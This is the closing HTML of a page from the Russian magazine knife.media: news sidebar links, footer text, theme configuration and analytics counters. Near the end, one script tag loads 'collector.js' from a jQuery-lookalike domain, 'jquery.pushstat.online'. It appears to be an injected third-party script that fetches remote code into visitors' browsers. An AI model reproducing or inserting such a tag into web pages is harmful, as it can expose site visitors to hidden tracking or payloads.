            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sssr/">СССР</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T12:35:15+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/igra-dnya-primerit-na-sebya-rol-stroitelya-iz-pozdnego-sssr/">Игра дня: примерить на себя роль строителя из позднего СССР</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:45:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kogda-reklama-zozh-vyzyvaet-u-lyudej-ottorzhenie/">Исследование: когда реклама ЗОЖ вызывает у людей отторжение</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T11:00:57+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-sozdali-stroitelnyj-material-pogloshhayushhij-uglerod-iz-vozduha/">Ученые создали строительный материал, поглощающий углерод из воздуха</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">22 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"185037","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"185037","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"pavel-sozykin:stefani-myurrej","editor":"translations","category":"longreads","tags":"community:internet:world:behavior:generations"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0413\u0435\u043d\u0435\u0430\u043b\u043e\u0433\u0438\u044f \u0444\u0430\u043d\u0430\u0442\u0438\u0437\u043c\u0430 \u043e\u0442&nbsp;\u043e\u0442\u0430\u043a\u0443 \u0434\u043e&nbsp;\u0441\u0430\u0441\u044d\u043d: <em>\u043a\u043e\u0433\u0434\u0430 \u0443\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043e\u0431\u043e\u0440\u0430\u0447\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043c\u0430\u043d\u0438\u0435\u0439<\/em>","link":"\/sasaengpaen\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Anime-glav-360x270.jpg"},{"title":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0442\u0435\u0440\u0440\u043e\u0440\u0438\u0437\u043c\u0430. <em>\u0412\u00a0\u043a\u0430\u043a\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0437\u0430\u0440\u043e\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0442\u0435\u0440\u0440\u043e\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0438\u00a0\u043a\u0430\u043a \u0441\u00a0\u043d\u0438\u043c\u0438 \u0431\u043e\u0440\u043e\u0442\u044c\u0441\u044f<\/em>","link":"\/terror-economics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Terrorizm-glav-360x270.jpg"},{"title":"\u0428\u043e\u0443 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c\u0441\u044f: <em>\u043a\u0430\u043a \u0438\u043d\u0434\u0435\u0439\u0446\u044b \u0410\u043d\u0434 \u0432\u043e\u0441\u043a\u0440\u0435\u0448\u0430\u044e\u0442 \u043c\u0435\u0440\u0442\u0432\u0435\u0446\u043e\u0432 \u0442\u0430\u043d\u0446\u0430\u043c\u0438 \u0438\u00a0\u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0435\u043c \u043d\u0430\u00a0\u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0435 \u0431\u0435\u0441\u0441\u043c\u0435\u0440\u0442\u0438\u044f<\/em>","link":"\/las-natitas\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Voskreshenie-glav-360x270.jpg"},{"title":"\u042d\u0434\u0435\u043c \u042e\u0436\u043d\u044b\u0445 \u043c\u043e\u0440\u0435\u0439. <em>\u041a\u0430\u043a \u043a\u043e\u043b\u043e\u043d\u0438\u0437\u0430\u0442\u043e\u0440\u044b \u043e\u0431\u044a\u044f\u0432\u0438\u043b\u0438 \u041e\u043a\u0435\u0430\u043d\u0438\u044e \u043f\u043e\u0442\u0435\u0440\u044f\u043d\u043d\u044b\u043c \u0440\u0430\u0435\u043c\u00a0\u2014 \u0438\u00a0\u0441\u0442\u0430\u043b\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0442\u044c \u0435\u0435\u00a0\u0432\u00a0\u0430\u0434<\/em>","link":"\/oceanian-paradise\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Polineziya-glav-360x270.jpg"},{"title":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0441\u0442\u0430\u0440\u044b\u0435 \u0434\u043b\u044f \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043c\u0438\u043b\u043b\u0435\u043d\u0438\u0430\u043b\u044b \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u044e\u0442\u0441\u044f \u0432\u00a0\u043d\u043e\u0432\u044b\u0445 \u0431\u0443\u043c\u0435\u0440\u043e\u0432<\/em>","link":"\/odd-millennials\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/01\/Soczseti-glav-360x270.jpg"},{"title":"\u0426\u0438\u0444\u0440\u043e\u0432\u0430\u044f \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u0430\u044f \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u044f: <em>\u043a\u0430\u043a \u0432\u00a0\u041a\u0438\u0442\u0430\u0435 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u0438\u0437\u043c<\/em>","link":"\/online-nationalism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Kitai---glav-360x270.jpg"},{"title":"&laquo;\u0411\u044b\u0442\u044c \u043a\u0430\u043a \u0431\u0435\u043b\u044b\u0435&raquo;. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0446\u044b \u0441\u0442\u0440\u0435\u043c\u044f\u0442\u0441\u044f \u043e\u0442\u0431\u0435\u043b\u0438\u0432\u0430\u0442\u044c \u043a\u043e\u0436\u0443 \u0438\u00a0\u0437\u0430\u0447\u0435\u043c \u0432\u043b\u0430\u0441\u0442\u0438 \u0438\u00a0\u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044b \u0441\u00a0\u044d\u0442\u0438\u043c \u0431\u043e\u0440\u044e\u0442\u0441\u044f<\/em>","link":"\/african-whiteness\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/07\/Kak-belye-glav-360x270.jpg"},{"title":"\u041d\u0435\u043b\u0435\u0433\u0430\u043b\u044c\u043d\u044b\u0435 \u0440\u0435\u0439\u0432\u044b, \u0437\u0430\u043f\u0440\u0435\u0442 \u043d\u0430&nbsp;\u043f\u0435\u0440\u0435\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0438&nbsp;\u043f\u0443\u0442\u0435\u0432\u043e\u0435 \u043f\u0438\u0432\u043e. <em>\u0420\u0443\u0441\u0441\u043a\u0438\u0439 \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0436\u0438\u043b \u0432\u0442\u043e\u0440\u0443\u044e \u0432\u043e\u043b\u043d\u0443 \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u0430 \u0432\u00a0\u0411\u0435\u0440\u043b\u0438\u043d\u0435<\/em>","link":"\/germany-lockdown\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/Berlin-glav-360x270.jpg"},{"title":"\u041a\u0440\u0438\u0437\u0438\u0441 \u043d\u0435\u0436\u043d\u043e\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0434\u0430\u0436\u0435 20-\u043b\u0435\u0442\u043d\u0438\u0435 \u0447\u0443\u0432\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0431\u044f \u0441\u0442\u0430\u0440\u044b\u043c\u0438 \u0438\u00a0\u0447\u0442\u043e \u0441\u00a0\u044d\u0442\u0438\u043c \u0434\u0435\u043b\u0430\u0442\u044c<\/em>","link":"\/already-old-at-27\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/Starost-glav-360x270.jpg"},{"title":"\u0423\u0434\u043e\u0431\u043d\u044b\u0439 \u043a\u0438\u0431\u0435\u0440\u043f\u0430\u043d\u043a. <em>\u041a\u0430\u043a \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u044f \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u0430 \u0443\u0441\u043a\u043e\u0440\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0445\u043e\u0434 \u043a\u00a0\u0446\u0438\u0444\u0440\u043e\u0432\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044e<\/em>","link":"\/digital-corona\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/07\/Politika-galv-360x270.jpg"},{"title":"\u0421\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043e\u043d\u0442\u0440\u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u044f: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0435\u00a0Z \u0432\u0441\u0451 \u0440\u0435\u0436\u0435 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u043b\u044e\u0431\u043e\u0432\u044c\u044e<\/em>","link":"\/sexual-degradation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/06\/Seksglav-360x270.jpg"},{"title":"\u041a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441 \u0438&nbsp;\u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u044b\u0435. <em>\u041a\u0430\u043a \u0447\u0438\u043d\u043e\u0432\u043d\u0438\u043a\u0438 (\u043d\u0435) \u0437\u0430\u0449\u0438\u0449\u0430\u044e\u0442 \u043e\u0442\u00a0\u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438 \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445, \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u044b\u0445 \u0438\u00a0\u0431\u0435\u0436\u0435\u043d\u0446\u0435\u0432<\/em>","link":"\/corona-exclusion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/Korona-glav-360x270.jpg"},{"title":"\u0420\u0430\u043d\u0435\u043d\u044b\u0435 \u0437\u0430\u0442\u0432\u043e\u0440\u043d\u0438\u043a\u0438. <em>\u041a\u0430\u043a \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441 \u043f\u043e\u0440\u043e\u0434\u0438\u043b \u043f\u0435\u0440\u0432\u0443\u044e \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u044e \u0441\u0435\u0442\u0435\u0432\u043e\u0439 \u043f\u0430\u043d\u0438\u043a\u0438<\/em>","link":"\/corona-panic\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/Virus-glav-360x270.jpg"},{"title":"\u041c\u0443\u0437\u0435\u0439 \u043e\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438\u043b\u043b\u044e\u0437\u0438\u0439. <em>\u041a\u0430\u043a Facetune \u0441\u0442\u0430\u043b \u043c\u0435\u0442\u0430\u0444\u043e\u0440\u043e\u0439 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b<\/em>","link":"\/facetune\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Facetune-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u0437\u043d\u0430\u044e, \u0447\u0442\u043e \u0442\u044b&nbsp;\u0437\u043d\u0430\u0435\u0448\u044c&raquo;: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043e\u0431\u0449\u0435\u0435 \u0437\u043d\u0430\u043d\u0438\u0435 \u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043d\u0430\u043c \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u0430\u043f\u043e\u043a\u0430\u043b\u0438\u043f\u0441\u0438\u0441\u0430<\/em>","link":"\/common-knowledge\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/01\/Obschee-znanie-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"9e5239e36d","time":"1769215191","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
